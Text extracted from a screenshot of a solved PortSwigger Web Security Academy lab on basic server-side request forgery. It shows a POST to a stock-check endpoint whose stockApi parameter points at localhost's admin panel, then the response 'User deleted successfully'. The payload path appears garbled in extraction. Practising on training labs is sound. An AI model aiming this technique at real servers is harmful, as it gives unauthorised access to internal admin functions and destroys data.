 1 × +
Send Cancel < > Target: https://0ac800fa03d0c43d816cd9aa00450008.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ac800fa03d0c43d816cd9aa00450008.web-security-a
cademy.net
3 Cookie: session=
3Ijp3DOtNGa6K9s2hQyXytb4lh1RV88V
4 Content-Length: 32
5 Sec-Ch-Ua: "Chromium";v="119",
"Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ac800fa03d0c43d816cd9aa00450008.web-se
curity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ac800fa03d0c43d816cd9aa00450008.web-se
curity-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
Basic SSRF
against the
local server
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
in
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes